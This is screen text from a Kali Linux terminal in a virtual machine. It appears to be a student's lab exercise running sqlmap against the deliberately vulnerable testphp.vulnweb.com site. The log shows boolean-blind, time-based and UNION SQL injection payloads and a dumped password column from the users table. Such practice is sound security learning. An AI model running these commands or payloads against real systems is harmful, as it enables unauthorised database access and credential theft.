 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:41
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
Terminal E...
┌──(thanmaye08㉿THANMAYE)-[~/Desktop]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C pass --dump
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:36:40 /2023-09-11/
[22:36:41] [INFO] resuming back-end DBMS 'mysql'
[22:36:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8419=8419
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0×7171767071,0×624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:36:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:36:43] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[22:36:47] [INFO] table 'acuart.users' dumped to CSV file '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:36:47] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:36:47 /2023-09-11/
Right Ctrl